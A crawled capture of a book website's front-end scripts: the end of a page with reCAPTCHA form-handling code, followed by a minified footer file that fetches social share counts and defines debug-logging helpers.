									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {
									if ( form.classList.contains( 'ac-form' ) ) {
										jQuery( 'body' ).on( 'click', '.verify-captcha', function ( e ) {											
											if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
												return true;
											} else {
												event.preventDefault();
												if ( form.classList.contains( 'bp_comment' ) ) {
													logSubmit( event, 'bp_comment', form );
												} else {
													logSubmit( event, 'other', form );
												}
											}
										});
									}
									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
						c4wp_onloadCallback();
					});	

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-aacc1703.min.js
body_size: 4715
content:

(function($){"use strict";$(function(){$('.sc_socials_share a:not(.inited)').each(function(idx){var el=$(this).addClass('inited'),cnt=el.data('count'),u=el.data('url'),z=el.data("zero-counter");if(!u)u=location.href;if(!z)z=1;if(cnt=="delicious"){function delicious_count(url){var shares;$.getJSON('http://feeds.delicious.com/v2/json/urlinfo/data?callback=?&url='+url,function(data){shares=data[0]?data[0].total_posts:0;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
delicious_count(u)}else if(cnt=="facebook"){function fb_count(url){var shares;$.getJSON('http://graph.facebook.com/?callback=?&ids='+url,function(data){shares=data[url]&&data[url].shares?data[url].shares:0;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
fb_count(u)}else if(cnt=="linkedin"){function lnkd_count(url){var shares;$.getJSON('http://www.linkedin.com/countserv/count/share?callback=?&url='+url,function(data){shares=data.count;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
lnkd_count(u)}else if(cnt=="mail"){function mail_count(url){var shares;$.getJSON('http://connect.mail.ru/share_count?callback=1&func=?&url_list='+url,function(data){shares=data.hasOwnProperty(url)?data[url].shares:0;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
mail_count(u)}else if(cnt=="odnoklassniki"){function odkl_count(url){var shares;$.getScript('http://www.odnoklassniki.ru/dk?st.cmd=extLike&uid='+idx+'&ref='+url);if(!window.ODKL)window.ODKL={};window.ODKL.updateCount=function(idx,number){shares=number;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')}}
odkl_count(u)}else if(cnt=="pinterest"){function pin_count(url){var shares;$.getJSON('http://api.pinterest.com/v1/urls/count.json?callback=?&url='+url,function(data){shares=data.count;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
pin_count(u)}else if(cnt=="twitter"){function twi_count(url){var shares;$.getJSON('http://urls.api.twitter.com/1/urls/count.json?callback=?&url='+url,function(data){shares=data.count;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
twi_count(u)}else if(cnt=="vk"||cnt=="vk2"){function vk_count(url){var shares;$.getScript('http://vk.com/share.php?act=count&index='+idx+'&url='+url);if(!window.VK)window.VK={};window.VK.Share={count:function(idx,number){shares=number;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')}}}
vk_count(u)}else if(cnt=="ya"){function ya_count(url){if(!window.Ya)window.Ya={};window.Ya.Share={showCounter:function(number){window.yaShares=number}};$.getScript('http://wow.ya.ru/ajax/share-counter.xml?url='+url,function(){var shares=window.yaShares;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
ya_count(u)}})})})(jQuery);



function booklovers_debug_object(obj){"use strict";var html=arguments[1]?arguments[1]:!1;var recursive=arguments[2]?arguments[2]:!1;var showMethods=arguments[3]?arguments[3]:!1;var level=arguments[4]?arguments[4]:0;var dispStr="";var addStr="";if(level>0){dispStr+=(obj===null?"null":typeof(obj))+(html?"\n<br />":"\n");addStr=booklovers_replicate(html?'&nbsp;':' ',level*2)}
if(obj!==null){for(var prop in obj){if(!showMethods&&typeof(obj[prop])=='function')
continue;if(recursive&&(typeof(obj[prop])=='object'||typeof(obj[prop])=='array')&&obj[prop]!=obj)
dispStr+=addStr+(html?"<b>":"")+prop+(html?"</b>":"")+'='+booklovers_debug_object(obj[prop],html,recursive,showMethods,level+1);else dispStr+=addStr+(html?"<b>":"")+prop+(html?"</b>":"")+'='+(typeof(obj[prop])=='string'?'"':'')+obj[prop]+(typeof(obj[prop])=='string'?'"':'')+(html?"\n<br />":"\n")}}
return dispStr}
function booklovers_debug_log(s){"use strict";if(BOOKLOVERS_STORAGE.user_logged_in){if(jQuery('#debug_log').length==0){jQuery('body').append('<div id="debug_log"><span id="debug_log_close" onclick="jQuery(\'#debug_log\').hide();">x</span><div id="debug_log_content"></div></div>')}
jQuery('#debug_log_content').append('<br>'+s);jQuery('#debug_log').show()}}
if(window.dcl===undefined)function dcl(s){"use strict";console.log(s)}
if(window.dco===undefined)function dco(s,h,r){"use strict";console.log(booklovers_debug_object(s,h,r))}
if(window.dal===undefined)function dal(s){"use strict";if(BOOKLOVERS_STORAGE.user_logged_in)alert(s)}
if(window.dao===undefined)function dao(s,h,r){"use strict";if(BOOKLOVERS_STORAGE.user_logged_in)alert(booklovers_debug_object(s,h,r))}
if(window.ddl===undefined)function ddl(s){"use strict";booklovers_debug_log(s)}
if(window.ddo===undefined)function ddo(s,h,r){"use strict";booklovers_debug_log(booklovers_debug_object(s,h,r))};


